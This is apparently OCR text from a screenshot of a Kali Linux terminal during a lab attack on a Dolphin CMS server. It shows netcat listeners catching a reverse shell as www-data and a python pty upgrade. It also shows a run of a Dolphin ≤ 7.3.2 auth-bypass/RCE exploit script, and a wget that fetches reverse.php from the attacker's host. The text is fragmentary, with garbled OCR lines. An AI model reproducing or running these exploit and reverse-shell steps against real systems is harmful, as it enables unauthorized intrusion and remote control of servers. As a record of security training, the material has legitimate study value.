 10.13.1.58/dolphin2/tmp/reverse.php
Kali Training Kali Tools Kali Docs
d
dolphin2/reverse.php was not found on this
tu) Server at 10.13.1.58 Port 80
root@kali: ~/Downloads
root@kali: ~/Downloads root@kali: ~
link/ppp
inet 172.16.3.1 peer 1.1.1.1/32 scope global ppp0
valid_lft forever preferred_lft forever
root@kali:~/Downloads# nc -nvlp 4555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4555
Ncat: Listening on 0.0.0.0:4555
^C
root@kali:~/Downloads# nc -nvlp 45270
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::45270
Ncat: Listening on 0.0.0.0:45270
^C
root@kali:~/Downloads# nc -nvlp 4555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4555
Ncat: Listening on 0.0.0.0:4555
^C
root@kali:~/Downloads# nc -nvlp 1288
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1288
Ncat: Listening on 0.0.0.0:1288
Ncat: Connection from 10.13.1.58.
Ncat: Connection from 10.13.1.58:42076.
Linux dolphin 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34
inux
20:49:31 up 14:44, 0 users, load average: 0.00, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo os.system('/bin/bash')
/bin/sh: 1: Syntax error: "(" unexpected
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ /bin/sh -i
/bin/sh -i
$
root@kali: ~/Downloads
0×4148@10.13.1.58# echo os.system('/bin/bash')
Traceback (most recent call last):
File "40756.py", line 88, in <module>
print urllib2.urlopen(req).read()
File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
return opener.open(url, data, timeout)
File "/usr/lib/python2.7/urllib2.py", line 435, in open
response = meth(req, response)
File "/usr/lib/python2.7/urllib2.py", line 548, in http_response
'http', request, response, code, msg, hdrs)
File "/usr/lib/python2.7/urllib2.py", line 473, in error
return self._call_chain(*args)
File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
result = func(*args)
File "/usr/lib/python2.7/urllib2.py", line 556, in http_error_default
raise HTTPError(req.get_full_url(), code, msg, hdrs, fp)
urllib2.HTTPError: HTTP Error 500: Internal Server Error
root@kali:~/Downloads# python 40756.py http://10.13.1.58/dolphin2/
[+] Dolphin ≤ 7.3.2 Auth bypass / RCE exploit
[+] Author : Ahmed sultan (0×4148)
[+] Home : 0×4148.com
+ Sending payload to 10.13.1.58
* Checking if payload was send
+ php prompt up and running
+ type 'shell' to get shell access
php>> shell
+ Switched to Shell mode
+ Type 'return' to return to php prompt mode
0×4148@10.13.1.58# wget
0×4148@10.13.1.58# wget http://172.16.3.1:8000/reverse.php